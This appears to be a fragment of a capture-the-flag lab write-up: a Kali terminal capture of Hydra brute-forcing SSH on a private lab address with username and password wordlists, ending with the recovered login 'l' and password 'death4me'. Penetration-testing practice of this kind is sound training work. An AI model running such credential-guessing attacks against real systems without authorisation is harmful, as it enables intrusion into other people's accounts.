 ┌──(root㉿kali)-[~/deathnote]
└─# hydra -L user.txt -P pass.txt ssh://10.0.2.4
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-21 08:24:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 748 login tries (l:17/p:44), ~47 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[STATUS] 263.00 tries/min, 263 tries in 00:01h, 488 to do in 00:02h, 13 active
[22][ssh] host: 10.0.2.4   login: l   password: death4me
[STATUS] 246.50 tries/min, 493 tries in 00:02h, 258 to do in 00:02h, 13 active
[STATUS] 241.67 tries/min, 725 tries in 00:03h, 26 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-21 08:27:22
┌──(root㉿kali)-[~/deathnote]
└─#